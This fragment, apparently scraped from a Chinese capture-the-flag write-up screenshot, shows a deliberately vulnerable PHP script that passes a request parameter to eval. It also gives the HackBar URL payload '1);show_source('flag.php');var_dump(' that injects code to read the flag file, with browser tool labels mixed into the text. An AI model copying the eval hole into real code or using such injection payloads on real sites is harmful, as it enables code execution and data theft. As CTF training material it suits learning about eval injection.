 int(1) <?php
$flag = 'Too Young Too Simple';
#flag{2766db7d-2203-49d9-a125-fef214e6e64f};
<?php
include "flag.php";
$a = @$_REQUEST['hello'];
eval( "var_dump($a);");
show_source(__FILE__);
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://a3adac3db7a44433ae0e48a1a0bc414c541230a1fa2f4856.changame.ichunqiu.com/?hello=1);show_source('flag.php');var_dump(
Split URL
Execute
Post data Referer User Agent Cookies Clear All